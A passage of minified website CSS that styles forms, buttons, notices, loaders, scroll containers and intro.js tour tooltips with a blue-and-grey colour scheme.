input[type="checkbox"],.new_styles .form-default .check_boxes .checkbox input[type="radio"],.new_styles .form-default .check_boxes .checkbox input[type="checkbox"]{margin-right:3px}.new_styles .form-default .radio_buttons .radio label,.new_styles .form-default .check_boxes .checkbox label{margin:0;padding:10px 15px;background-color:#F2F4F4;box-shadow:2px 2px 0 0 #d6dddd}.new_styles .form-default .radio_buttons .radio label:hover,.new_styles .form-default .check_boxes .checkbox label:hover{cursor:pointer;color:#003CFF;background-color:#d6dddd}.new_styles .form-default .radio_buttons .radio:first-of-type label,.new_styles .form-default .check_boxes .checkbox:first-of-type label{padding-top:15px;border-radius:3px 3px 0 0}.new_styles .form-default .radio_buttons .radio:last-of-type label,.new_styles .form-default .check_boxes .checkbox:last-of-type label{padding-bottom:15px;border-radius:0 0 3px 3px}.new_styles .form-default .check-group.half label.check{display:inline-block;width:48%;line-height:32px;padding:5px 10px;margin:0;vertical-align:middle;border-radius:3px;background-color:#F2F4F4}.new_styles .form-default .check-group.half label.check:nth-of-type(odd){margin-right:4%}.new_styles .form-default .check-group.half label.check input{display:inline-block;margin:0 5px 0 0;vertical-align:middle}.new_styles .form-default span.help-block{display:none}.new_styles .form-default span.help-block:not(:empty){display:block;margin-top:-5px;padding:0 0 0 5px;font-size:12px;line-height:12px;color:#003CFF}.new_styles .form-default span.help-block:not(:empty):before{position:relative;margin-left:-15px;margin-right:3px}.new_styles .form-default .has-error input,.new_styles .form-default .has-error .select2-choice{border-color:#668aff}.new_styles .form-default .help-block:not(:empty){display:block;padding:8px 0 0 18px;font-size:12px;line-height:12px;color:#003CFF}.new_styles .form-default .help-block:not(:empty):before{position:relative;margin-left:-15px;margin-right:3px}.new_styles .form-default .alert-error{position:relative;min-height:90px;margin:20px;padding:20px 40px 0px 104px;line-height:1.3em;font-family:"Blauer-Nue", sans-serif;font-size:18px;color:#6f6f6f;border-radius:7px;background-color:#F2F4F4;border:2px dashed #bbc5c5}.new_styles .form-default .alert-error:before{position:absolute;top:17px;left:20px;bottom:auto;right:auto;font-size:64px;color:#959595}.new_styles .form-default .accepts-terms{line-height:24px !important;padding:10px !important;margin-bottom:10px !important;background-color:#F2F4F4 !important;border-radius:5px !important;text-align:center !important}.new_styles .form-default hr{display:block;width:100%;margin:30px 0;border:0;border-bottom:1px solid #e4e8e8}.new_styles .form-default .form-group+hr{margin-top:0}.new_styles .form-default .full-width{width:100%;float:none}.new_styles .form-default .half-width{display:inline-block;width:50%;float:none}.new_styles .form-errors-list{margin-bottom:20px;padding:15px 20px;font-size:14px;color:#fff;background-color:#003CFF}.new_styles .button-primary,.new_styles .button-all-products,.new_styles button:not(.btn),.new_styles input[type="button"]:not(.btn),.new_styles input[type="submit"]:not(.btn){width:100%;display:inline-block;padding:10px 15px;line-height:20px;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);font-size:15px;text-align:center;cursor:pointer;text-transform:uppercase;font-family:"Blauer-Nue", sans-serif;font-weight:bold;color:#fff !important;background-color:#003CFF}.new_styles .button-primary:hover,.new_styles .button-all-products:hover,.new_styles button:hover:not(.btn),.new_styles input[type="button"]:hover:not(.btn),.new_styles input[type="submit"]:hover:not(.btn){box-shadow:0 0 5px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}.new_styles .button-primary:not([disabled]):hover,.new_styles .button-all-products:not([disabled]):hover,.new_styles button:not([disabled]):hover:not(.btn),.new_styles input[type="button"]:not([disabled]):hover:not(.btn),.new_styles input[type="submit"]:not([disabled]):hover:not(.btn),.new_styles .button-primary:not([disabled]):active,.new_styles .button-all-products:not([disabled]):active,.new_styles button:not([disabled]):active:not(.btn),.new_styles input[type="button"]:not([disabled]):active:not(.btn),.new_styles input[type="submit"]:not([disabled]):active:not(.btn){background-color:#0030cc}.new_styles .button-primary-small{width:100%;display:inline-block;padding:10px 15px;line-height:20px;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);font-size:15px;text-align:center;cursor:pointer;width:auto;padding:8px 12px;line-height:14px;font-size:12px;color:#fff !important;background-color:#003CFF;box-shadow:inset -2px -2px 0 0 #0a35c2}.new_styles .button-primary-small:hover{box-shadow:0 0 5px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}.new_styles .button-primary-small:not([disabled]):hover,.new_styles .button-primary-small:not([disabled]):active{background-color:#0030cc}.new_styles .button-secondary-small{width:100%;display:inline-block;padding:10px 15px;line-height:20px;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);font-size:15px;text-align:center;cursor:pointer;width:auto;padding:8px 12px;line-height:14px;font-size:12px;color:#fff !important;background-color:#000051;box-shadow:inset -2px -2px 0 0 #02021d}.new_styles .button-secondary-small:hover{box-shadow:0 0 5px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}.new_styles .button-secondary-small:not([disabled]):hover,.new_styles .button-secondary-small:not([disabled]):active{background-color:#00001e}.new_styles .button-secondary{width:100%;display:inline-block;padding:10px 15px;line-height:20px;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);font-size:15px;text-align:center;cursor:pointer;text-transform:uppercase;font-family:"Blauer-Nue", sans-serif;font-weight:bold;color:#fff !important;background-color:#000051}.new_styles .button-secondary:hover{box-shadow:0 0 5px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}.new_styles .button-secondary:not([disabled]):hover,.new_styles .button-secondary:not([disabled]):active{background-color:#00001e}.new_styles .file-input-mask,.new_styles .button-low,.new_styles input[type="reset"]:not(.btn){width:100%;display:inline-block;padding:10px 15px;line-height:20px;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);font-size:15px;text-align:center;cursor:pointer;color:#6f6f6f;background-color:#F2F4F4}.new_styles .file-input-mask:hover,.new_styles .button-low:hover,.new_styles input[type="reset"]:hover:not(.btn){box-shadow:0 0 5px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}.new_styles .file-input-mask:not([disabled]):active,.new_styles .button-low:not([disabled]):active,.new_styles input[type="reset"]:not([disabled]):active:not(.btn){background-color:#d6dddd;color:#555555}.new_styles .button-tag-low{display:inline-block;margin-right:2%;padding:11px 15px;line-height:20px;font-size:15px;font-family:"Blauer-Nue", sans-serif;text-transform:uppercase;background-color:#fafbfb;border:1px solid #d6dddd;border-radius:3px !important;color:#6f6f6f;vertical-align:middle;cursor:pointer}.new_styles .button-tag-low:not([disabled]):hover{color:#003CFF}@media screen and (min-width: 767px){.new_styles .button-all-products{display:none}}.new_styles .button-status-bad{width:100%;display:inline-block;padding:10px 15px;line-height:20px;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);font-size:15px;text-align:center;cursor:pointer;text-transform:uppercase;font-family:"Blauer-Nue", sans-serif;font-weight:bold;color:#fff;background-color:#E85855;box-shadow:inset -2px -2px 0 0 #d63834}.new_styles .button-status-bad:hover{box-shadow:0 0 5px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}.new_styles .button-status-bad:not([disabled]):hover,.new_styles .button-status-bad:not([disabled]):active{background-color:#e22c28}.new_styles .button-status-warn{width:100%;display:inline-block;padding:10px 15px;line-height:20px;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);font-size:15px;text-align:center;cursor:pointer;text-transform:uppercase;font-family:"Blauer-Nue", sans-serif;font-weight:bold;color:#fff;background-color:#EB8B6C;box-shadow:inset -2px -2px 0 0 #da6d4a}.new_styles .button-status-warn:hover{box-shadow:0 0 5px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}.new_styles .button-status-warn:not([disabled]):hover,.new_styles .button-status-warn:not([disabled]):active{background-color:#e5683f}.new_styles .button-success{width:100%;display:inline-block;padding:10px 15px;line-height:20px;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.1);font-size:15px;text-align:center;cursor:pointer;text-transform:uppercase;font-family:"Blauer-Nue", sans-serif;font-weight:bold;color:#fff !important;background-color:#50B261;box-shadow:inset -2px -2px 0 0 #4a8554}.new_styles .button-success:hover{box-shadow:0 0 5px 0 rgba(1,1,29,0.5);transform:scale(1.01);transition:box-shadow 0.1s, transform 0.1s}.new_styles .button-success:not([disabled]):hover,.new_styles .button-success:not([disabled]):active{background-color:#3f904d}.new_styles input[type="button"][disabled]:not(.btn),.new_styles input[type="submit"][disabled]:not(.btn),.new_styles input[type="reset"][disabled]:not(.btn){background-color:#ddd;color:#777;box-shadow:none}.new_styles input[type="button"][disabled]:not(.btn):hover,.new_styles input[type="submit"][disabled]:not(.btn):hover,.new_styles input[type="reset"][disabled]:not(.btn):hover{background-color:#ddd;color:#777;box-shadow:none}.new_styles .form-default .form-group{margin-bottom:20px;vertical-align:top}.new_styles .form-default.horizontal .form-group{position:relative;padding-left:40%}.new_styles .form-default.horizontal .form-group>label{position:absolute;top:0;left:0;bottom:auto;right:auto;width:40%;padding-right:20px;line-height:42px;text-align:right}@media screen and (min-width: 601px){.new_styles .form-default.two-cols,.new_styles .form-default .two-cols{margin:0 -3%;font-size:0}.new_styles .form-default.two-cols .form-group,.new_styles .form-default .two-cols .form-group{display:inline-block;width:44%;margin-right:3%;margin-left:3%}.new_styles .form-default.two-cols .form-group.full-width,.new_styles .form-default.two-cols .accepts-terms,.new_styles .form-default.two-cols hr,.new_styles .form-default.two-cols input[type="submit"],.new_styles .form-default .two-cols .form-group.full-width,.new_styles .form-default .two-cols .accepts-terms,.new_styles .form-default .two-cols hr,.new_styles .form-default .two-cols input[type="submit"]{width:94%;margin-right:3%;margin-left:3%}}@media screen and (min-width: 601px){.new_styles .form-default .three-cols{margin:0 -3%;font-size:0}.new_styles .form-default .three-cols .form-group{display:inline-block;width:27%;margin-right:3%;margin-left:3%}.new_styles .form-default .three-cols .form-group.full-width,.new_styles .form-default .three-cols .accepts-terms,.new_styles .form-default .three-cols hr,.new_styles .form-default .three-cols input[type="submit"]{width:94%;margin-right:3%;margin-left:3%}}.new_styles .fm-radio-masked{position:relative;display:inline-block;margin-right:5px;cursor:pointer}.new_styles .fm-radio-masked input{position:absolute;top:0;left:0;bottom:0;right:0;display:block;opacity:0}.new_styles .fm-radio-masked .mask{display:inline-block;width:1.25em;min-height:1.25em;margin-right:0.5em;font-weight:bold;color:#555555;text-transform:uppercase;border:1px solid #555555;border-radius:1.5em !important;text-align:center;vertical-align:middle}.new_styles .fm-radio-masked .text{display:inline-block;vertical-align:middle;color:#555555;font-size:16px;font-family:"Ninetea", sans-serif}.new_styles .fm-radio-masked:hover .text{color:#000051}.new_styles .fm-radio-masked:hover .mask{color:#000051;border-color:#000051}.new_styles .fm-radio-masked input:checked ~ .mask{color:#003CFF;border-color:#003CFF;border-width:1.5px;font-weight:bold}.new_styles .fm-radio-masked input:checked ~ .text{color:#003CFF;font-weight:bold}.new_styles .fm-checkbox-masked{position:relative;display:block;cursor:pointer}.new_styles .fm-checkbox-masked input{position:absolute;top:0;left:0;bottom:0;right:0;display:block;opacity:0}.new_styles .fm-checkbox-masked .mask{display:inline-block;color:#6f6f6f;text-align:center;vertical-align:middle;font-size:20px}.new_styles .fm-checkbox-masked:hover .mask{color:#000051;border-color:#000051}.new_styles .fm-checkbox-masked input:checked ~ .mask{color:#000051}.new_styles .form-notice{display:none;position:relative;padding:10px 30px;background-color:#F2F4F4;border-radius:3px !important}.new_styles .form-notice .fa,.new_styles .form-notice .cpn-info-button,.new_styles .form-notice .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .form-notice .cpn-messaging-link.whatsapp,.new_styles .form-notice .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .form-notice .cpn-messaging-link.telegram{position:absolute;top:50%;transform:translate(0, -50%);font-size:18px}.new_styles .form-notice .fa.icon,.new_styles .form-notice .icon.cpn-info-button,.new_styles .form-notice .messaging-links .icon.cpn-messaging-link.whatsapp,.new_styles .messaging-links .form-notice .icon.cpn-messaging-link.whatsapp,.new_styles .form-notice .messaging-links .icon.cpn-messaging-link.telegram,.new_styles .messaging-links .form-notice .icon.cpn-messaging-link.telegram{left:10px}.new_styles .form-notice .fa.cancel,.new_styles .form-notice .cancel.cpn-info-button,.new_styles .form-notice .messaging-links .cancel.cpn-messaging-link.whatsapp,.new_styles .messaging-links .form-notice .cancel.cpn-messaging-link.whatsapp,.new_styles .form-notice .messaging-links .cancel.cpn-messaging-link.telegram,.new_styles .messaging-links .form-notice .cancel.cpn-messaging-link.telegram{right:10px}.new_styles .form-notice .msg{display:block;font:14px/16px "Ninetea", sans-serif}.new_styles .form-notice button{width:30px;height:30px;padding:0;background:transparent;box-shadow:none}.new_styles .form-notice button:before{margin:0}.new_styles .form-notice.success{background-color:rgba(80,178,97,0.2);border-color:#50B261;color:#306c3a}.new_styles .form-notice.success button{color:#306c3a}.new_styles .form-notice.success button:hover{background-color:rgba(80,178,97,0.2)}.new_styles .form-notice.error{background-color:rgba(235,139,108,0.2);border-color:#EB8B6C;color:#d44a1d}.new_styles .form-notice.error button{color:#d44a1d}.new_styles .form-notice.error button:hover{background-color:rgba(235,139,108,0.2)}.new_styles .page-wrapper{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:1280px;padding:0 20px 20px}.new_styles .page-wrapper:before,.new_styles .page-wrapper:after{content:"";display:table}.new_styles .page-wrapper:after{clear:both;*zoom:1}@media screen and (max-width: 768px){.new_styles .page-wrapper{padding-top:20px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-wrapper{padding-top:20px}}.new_styles .page-h-ctn{display:block}.new_styles .page-h-ctn.color-a{background-color:#000051}.new_styles .page-h-ctn.color-m{background-color:#000051}.new_styles .page-h-ctn.color-a h1,.new_styles .page-h-ctn.color-a h2,.new_styles .page-h-ctn.color-a h3,.new_styles .page-h-ctn.color-a h4,.new_styles .page-h-ctn.color-a h5,.new_styles .page-h-ctn.color-a h6,.new_styles .page-h-ctn.color-m h1,.new_styles .page-h-ctn.color-m h2,.new_styles .page-h-ctn.color-m h3,.new_styles .page-h-ctn.color-m h4,.new_styles .page-h-ctn.color-m h5,.new_styles .page-h-ctn.color-m h6{position:relative;max-width:1280px;margin:0 auto;padding:20px;color:#fff}.new_styles .h-page-1,.new_styles .area-user .page-header .title,.new_styles .vip-header .title{display:block;font-size:30px;font-family:"Blauer-Nue", sans-serif;color:#000051}.new_styles .form-default .form-title,.new_styles .h-section-1{display:block;margin-bottom:20px;padding-bottom:20px;line-height:1.3em;font-family:"Blauer-Nue", sans-serif;font-size:32px;color:#000051;font-weight:300;border-bottom:1px solid #e4e8e8}.new_styles .h-section-2{display:block;margin-bottom:20px;line-height:1.3em;font-family:"Blauer-Nue", sans-serif;font-size:20px;color:#000051}.new_styles [class^="cpn-notice"],.new_styles [class*=" cpn-notice"]{display:block;margin-left:auto;margin-right:auto;position:relative;display:block;width:480px;max-width:100%;padding:20px 20px 20px 90px;border:1px solid #d6dddd;background-color:#F2F4F4}.new_styles [class^="cpn-notice"] .icon,.new_styles [class*=" cpn-notice"] .icon{position:absolute;top:16px;left:20px;bottom:auto;right:auto;width:56px;height:56px;display:block;line-height:56px;font-size:56px;text-align:center;color:#000051;text-shadow:-1px -1px 0 #00001e}.new_styles [class^="cpn-notice"] .msg,.new_styles [class*=" cpn-notice"] .msg{font:bold 20px/22px "Blauer-Nue", sans-serif;color:#000051}.new_styles [class^="cpn-notice"] .msg-sec,.new_styles [class*=" cpn-notice"] .msg-sec{font:normal 18px/20px "Ninetea", sans-serif;color:#000051}.new_styles [class^="cpn-notice"] .msg:not(:last-child),.new_styles [class^="cpn-notice"] .msg-sec:not(:last-child),.new_styles [class*=" cpn-notice"] .msg:not(:last-child),.new_styles [class*=" cpn-notice"] .msg-sec:not(:last-child){margin-bottom:10px}.new_styles [class^="cpn-notice"] .buttons,.new_styles [class*=" cpn-notice"] .buttons{display:flex;flex-flow:row nowrap}.new_styles [class^="cpn-notice"] .buttons *,.new_styles [class*=" cpn-notice"] .buttons *{width:auto;flex:1}.new_styles [class^="cpn-notice"] .buttons>*:not(:last-child),.new_styles [class*=" cpn-notice"] .buttons>*:not(:last-child){margin-right:20px}.new_styles [class^="cpn-notice"] .disc-loader,.new_styles [class*=" cpn-notice"] .disc-loader{position:absolute;top:16px;left:20px;bottom:auto;right:auto;margin:0;display:inline-block;font-size:6px;border-color:rgba(0,0,81,0.2);border-left-color:#000051}.new_styles [class^="cpn-notice"] .link-highlight,.new_styles [class*=" cpn-notice"] .link-highlight{color:#003CFF;text-decoration:underline}.new_styles [class^="cpn-notice"].inline,.new_styles [class*=" cpn-notice"].inline{padding:10px;max-width:100%;width:100%}.new_styles [class^="cpn-notice"].inline .icon,.new_styles [class*=" cpn-notice"].inline .icon{width:24px;height:24px;position:static;display:inline-block;line-height:24px;font-size:24px;vertical-align:middle}.new_styles [class^="cpn-notice"].inline .msg,.new_styles [class*=" cpn-notice"].inline .msg{display:inline-block;margin:0;font:bold 14px/18px "Blauer-Nue", sans-serif;vertical-align:middle}.new_styles [class^="cpn-notice"].inline .msg-sec,.new_styles [class*=" cpn-notice"].inline .msg-sec{display:inline-block;font:normal 14px/16px "Blauer-Nue", sans-serif;color:#000051;vertical-align:middle}.new_styles [class^="cpn-notice"].small,.new_styles [class*=" cpn-notice"].small{padding:0 0 0 50px;border:0;background:none}.new_styles [class^="cpn-notice"].small .icon,.new_styles [class*=" cpn-notice"].small .icon{width:32px;height:32px;top:3px;left:0;line-height:32px;font-size:32px}.new_styles [class^="cpn-notice"].small .msg,.new_styles [class^="cpn-notice"].small .msg-sec,.new_styles [class*=" cpn-notice"].small .msg,.new_styles [class*=" cpn-notice"].small .msg-sec{font:bold 16px/18px "Blauer-Nue", sans-serif}.new_styles [class^="cpn-notice"].full-width,.new_styles [class*=" cpn-notice"].full-width{width:100%}.new_styles [class^="cpn-notice"].full-width .notice-inner,.new_styles [class*=" cpn-notice"].full-width .notice-inner{position:relative;max-width:720px;margin:0 auto;padding-left:90px;transform:translateX(-90px)}.new_styles [class^="cpn-notice"].full-width .notice-button,.new_styles [class*=" cpn-notice"].full-width .notice-button{display:flex;align-items:center;justify-content:center;margin-top:15px}.new_styles [class^="cpn-notice"].dark,.new_styles [class*=" cpn-notice"].dark{border:1px solid rgba(255,255,255,0.2);background-color:#000051;color:#fff}.new_styles [class^="cpn-notice"].dark .disc-loader,.new_styles [class*=" cpn-notice"].dark .disc-loader{border-color:rgba(255,255,255,0.25);border-left-color:#fff}.new_styles [class^="cpn-notice"].dark .icon,.new_styles [class*=" cpn-notice"].dark .icon{color:#fff}.new_styles [class^="cpn-notice"].dark .msg,.new_styles [class^="cpn-notice"].dark .msg-sec,.new_styles [class*=" cpn-notice"].dark .msg,.new_styles [class*=" cpn-notice"].dark .msg-sec{color:#fff}.new_styles .disc-loader,.new_styles .disc-loader:after{border-radius:50% !important;width:10em;height:10em}.new_styles .disc-loader{margin:-10px auto;font-size:10px;position:relative;text-indent:-9999em;border-top:1.1em solid rgba(255,255,255,0.2);border-right:1.1em solid rgba(255,255,255,0.2);border-bottom:1.1em solid rgba(255,255,255,0.2);border-left:1.1em solid #fff;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.new_styles .cpn-progress-bar{position:relative;margin:-5px 15px 5px;margin-right:30px;border-radius:15px;height:30px}.new_styles .cpn-progress-bar>.bar{position:absolute;top:0;left:0;bottom:0;right:auto;z-index:1;border-radius:15px}.new_styles .cpn-progress-bar>.text{position:relative;display:block;font:11px/19px "Ninetea", sans-serif;text-align:center;font-style:normal;font-weight:700;font-size:13px;line-height:30px;z-index:2}.new_styles .cpn-progress-bar>.text-percentage{display:none}.new_styles .cpn-progress-bar.color-main{background-color:#385e7d}.new_styles .cpn-progress-bar>.bar{background-color:#0090b2}.new_styles .cpn-progress-bar>.text{color:#ddd}.new_styles .text-formatting-basic{font:300 14px/1.33em "Ninetea", sans-serif}.new_styles .text-formatting-basic a{color:#000051}.new_styles .text-formatting-basic p{display:block;margin:0 0 15px 0;white-space:normal;word-wrap:break-word}.new_styles .text-formatting-basic strong{font-weight:bold}.new_styles .text-formatting-basic em{font-style:italic}.new_styles .text-formatting-basic sub{position:relative;top:-0.5em;font-size:80%}.new_styles .text-formatting-basic sup{position:relative;top:0.25em;font-size:80%}.new_styles .text-formatting-basic ul{padding:0 0 0 25px;margin:0 0 15px 0;list-style:outside disc}.new_styles .text-formatting-basic ol{padding:0 0 0 25px;margin:0 0 15px 0}.new_styles .text-formatting-basic ol>li{display:block}.new_styles .text-formatting-basic ol>li:before{font-weight:bold;margin-right:5px}.new_styles .text-formatting-basic ol:not(.alpha){list-style:outside decimal;counter-reset:item}.new_styles .text-formatting-basic ol:not(.alpha)>li:before{content:counters(item,".") ".";counter-increment:item;font-weight:bold;margin-right:5px}.new_styles .text-formatting-basic blockquote{font-style:italic;font-family:Georgia, Times, "Times New Roman", serif;padding:2px 0;border-style:solid;border-color:#ccc;border-width:0}.new_styles .ptn-dropdown{position:relative}.new_styles .ptn-dropdown .ptn-dropdown-trigger:after{content:"▾";display:inline;padding-left:5px;font-size:0.75em;line-height:inherit;vertical-align:middle}.new_styles .ptn-dropdown .ptn-dropdown-menu{position:absolute;top:100%;left:0;bottom:auto;right:auto;display:none;margin-top:-2px;color:#000051;text-transform:normal;font-size:14px;background-color:#fff;border:1px solid #d6dddd;border-top:2px solid #003CFF;border-radius:0 3px 3px 3px;z-index:1}.new_styles .ptn-dropdown.active>.ptn-dropdown-trigger:after{content:"▴";font-size:1em}.new_styles .hide{display:none}@media screen and (max-width: 480px){.new_styles .hide-xs{display:none !important}}@media screen and (min-width: maxpx) and (max-width: 480px){.new_styles .hide-xs{display:none !important}}@media screen and (max-width: 600px){.new_styles .hide-sm{display:none !important}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .hide-sm{display:none !important}}@media screen and (max-width: 768px){.new_styles .hide-md{display:none !important}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .hide-md{display:none !important}}@media screen and (max-width: 1024px){.new_styles .hide-lg{display:none !important}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .hide-lg{display:none !important}}@media screen and (max-width: 1280px){.new_styles .hide-xl{display:none !important}}@media screen and (min-width: maxpx) and (max-width: 1280px){.new_styles .hide-xl{display:none !important}}.new_styles .cpn-proportional-box{position:relative}.new_styles .cpn-proportional-box.p16x9{padding-bottom:56.25%}.new_styles .cpn-proportional-box .cpn-proportional-item{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}.new_styles .scrollrbox{position:relative;overflow:hidden}.new_styles .scrollrbox-wrapper{position:relative;max-height:100%}.new_styles .scrollrbox-shadow-before,.new_styles .scrollrbox-shadow-after{z-index:10;position:absolute;border-radius:50px;box-shadow:0 0 20px 0 #fff}.new_styles .scrollrbox-vertical .scrollrbox-shadow-before,.new_styles .scrollrbox-vertical .scrollrbox-shadow-after{left:1%;right:1%;height:50px}.new_styles .scrollrbox-vertical .scrollrbox-shadow-before{top:-50px}.new_styles .scrollrbox-vertical .scrollrbox-shadow-after{bottom:-50px}.new_styles .scrollrbox-horizontal .scrollrbox-shadow-before,.new_styles .scrollrbox-horizontal .scrollrbox-shadow-after{top:1%;bottom:1%;width:50px}.new_styles .scrollrbox-horizontal .scrollrbox-shadow-before{left:-50px}.new_styles .scrollrbox-horizontal .scrollrbox-shadow-after{right:-50px}.new_styles .scrollrbox-scroll-bar{position:absolute;position:absolute;background-color:rgba(0,0,0,0.05);transition:height 0.5s, width 0.5s}.new_styles .scrollrbox-scroll-bar.active{background-color:rgba(0,0,0,0.1)}.new_styles .scrollrbox-scroll-bar:hover .scrollrbox-scroll-handler{background-color:#000051}.new_styles .scrollrbox-scroll-handler{position:absolute;background-color:#ddd;z-index:1;transition:background 0.5s, width 0.5s, height 0.5s}.new_styles .scrollrbox-vertical .scrollrbox-scroll-bar{top:0px;bottom:0px;right:0px;width:3px}.new_styles .scrollrbox-vertical .scrollrbox-scroll-bar .scrollrbox-scroll-handler{right:0;width:100%;height:50px;border-radius:3px 0 0 3px}.new_styles .scrollrbox-vertical .scrollrbox-scroll-bar.active{width:5px}.new_styles .scrollrbox-vertical .scrollrbox-scroll-bar.active .scrollrbox-scroll-handler{background-color:#000051}.new_styles .scrollrbox-vertical .scrollrbox-scroll-bar.interactive{top:7px;bottom:7px;right:0px;width:7px}.new_styles .scrollrbox-horizontal .scrollrbox-scroll-bar{right:0px;left:0px;bottom:0px;height:3px}.new_styles .scrollrbox-horizontal .scrollrbox-scroll-bar .scrollrbox-scroll-handler{bottom:0;height:3px;width:50px;border-radius:3px 3px 0 0 !important}.new_styles .scrollrbox-horizontal .scrollrbox-scroll-bar.active{height:7px}.new_styles .scrollrbox-horizontal .scrollrbox-scroll-bar.active .scrollrbox-scroll-handler{background-color:#000051;height:7px}.new_styles .scrollrbox-horizontal .scrollrbox-scroll-bar.interactive{left:0px;bottom:4px;right:0px;height:2px}.new_styles .scrollrbox-horizontal .scrollrbox-scroll-bar.interactive .scrollrbox-scroll-handler{bottom:-4px;height:10px;border-radius:3px !important;border:1px solid #000;border-color:rgba(255,255,255,0.33) rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(255,255,255,0.33)}.new_styles .scrollrbox-horizontal .scrollrbox-scroll-bar.interactive.active{height:2px}.new_styles .scrollrbox-horizontal .scrollrbox-scroll-bar.interactive.active .scrollrbox-scroll-handler{background-color:#000051;height:10px}@-webkit-keyframes introjspulse{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}25%{-webkit-transform:scale(0);transform:scale(0);opacity:0.1}50%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:0.3}75%{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0.5}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes introjspulse{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}25%{-webkit-transform:scale(0);transform:scale(0);opacity:0.1}50%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:0.3}75%{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0.5}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.introjs-overlay{position:absolute;z-index:999999;opacity:0;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.introjs-showElement{z-index:9999999 !important}tr.introjs-showElement{z-index:9999999 !important;position:relative}.introjs-disableInteraction{z-index:99999999 !important;position:absolute;background-color:#fff;opacity:0}.introjs-relativePosition{position:relative}.introjs-helperLayer{position:absolute;z-index:9999998;border-radius:4px;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.introjs-helperLayer *,.introjs-helperLayer:after,.introjs-helperLayer:before{box-sizing:content-box}.introjs-tooltipReferenceLayer{font-family:"Blauer-Nue", sans-serif;position:absolute;visibility:hidden;z-index:100000000;background-color:transparent;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.introjs-tooltipReferenceLayer *{font-family:"Blauer-Nue", sans-serif}.introjs-helperNumberLayer{font-family:"Blauer-Nue", sans-serif;color:#9e9e9e;text-align:center;padding-top:10px;padding-bottom:10px}.introjs-arrow{border:10px solid transparent;content:"";position:absolute}.introjs-arrow.top{top:-20px;left:20px;border-bottom-color:#000051}.introjs-arrow.top-right{top:-20px;right:20px;border-bottom-color:#000051}.introjs-arrow.top-middle{top:-20px;left:50%;margin-left:-10px;border-bottom-color:#000051}.introjs-arrow.right{right:-20px;top:20px;border-left-color:#fff}.introjs-arrow.right-bottom{bottom:20px;right:-20px;border-left-color:#fff}.introjs-arrow.bottom{bottom:-20px;left:20px;border-top-color:#fff}.introjs-arrow.bottom-right{bottom:-20px;right:20px;border-top-color:#fff}.introjs-arrow.bottom-middle{bottom:-20px;left:50%;margin-left:-10px;border-top-color:#fff}.introjs-arrow.left{left:-20px;top:20px;border-right-color:#fff}.introjs-arrow.left-bottom{left:-20px;bottom:20px;border-right-color:#fff}.introjs-tooltip{position:absolute;visibility:visible;background-color:#fff;min-width:300px;max-width:400px;border-radius:5px;-webkit-box-shadow:0 3px 30px rgba(33,33,33,0.3);box-shadow:0 3px 30px rgba(33,33,33,0.3);-webkit-transition:opacity 0.1s ease-out;-o-transition:opacity 0.1s ease-out;transition:opacity 0.1s ease-out}.introjs-tooltip-header{position:relative;min-height:38px;padding:10px 50px 10px 20px;background-color:#000051}.introjs-tooltip-title{display:inline-block;margin:0;padding:0;color:#fff;font:bold 22px/1em "Blauer-Nue", sans-serif;vertical-align:middle}.introjs-skipbutton{position:absolute;top:0;left:auto;bottom:0;right:0;width:38px;height:100%;min-height:38px;text-align:center;vertical-align:middle;font:bold 24px/38px "Ninetea", sans-serif;color:#fff;cursor:pointer;background-color:#000051}.introjs-skipbutton:hover{text-decoration:none;background-color:#003CFF}.introjs-tooltiptext{padding:20px 20px 10px;font:14px/1.3em "Blauer-Nue", sans-serif;font-size:18px}.introjs-tooltipbuttons{display:flex;flex-flow:row nowrap;justify-content:space-between;border-top:1px solid #e0e0e0;padding:10px}.introjs-button{display:inline-block;text-decoration:none;font-size:16px;line-height:20px;vertical-align:middle;padding:10px 